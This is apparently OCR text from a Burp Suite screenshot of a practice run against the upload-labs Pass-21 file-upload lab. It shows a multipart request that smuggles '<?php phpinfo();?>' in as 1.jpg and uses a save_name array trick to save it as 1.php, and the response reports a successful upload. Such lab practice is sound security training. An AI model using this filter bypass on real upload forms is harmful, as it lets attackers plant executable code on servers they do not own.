 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://upload ?
Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------19468668151012982780450475960
8 Content-Length: 599
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-21/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------19468668151012982780450475960
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------19468668151012982780450475960
20 Content-Disposition: form-data; name="save_name[0]"
21
22 1.php
23 -----------------------------19468668151012982780450475960
24 Content-Disposition: form-data; name="save_name[2]"
25
26 jpg
27 -----------------------------19468668151012982780450475960
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 -----------------------------19468668151012982780450475960--
32
? Search... 0 matches
Response
Pretty Raw Render \n Actions
上传区
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/
63 <p>
保存名称:<p>
64 <input class="input_text" type="text" name="save_name
<br/>
65 <input class="button" type="submit" name="submit" valu
66 </form>
67 <div id="msg">
68 提示：文件上传成功！
</div>
69 <div id="img">
70 <img src="../upload/1.php." width="250px" />
</div>
71 </li>
72 <li id="show_code">
73 <h3>
代码
</h3>
74 <pre>
75 <code class="line-numbers language-php">
$is_upload = false;
? Search... 0 matches
INSPECTOR
Done 5,326 bytes | 4 millis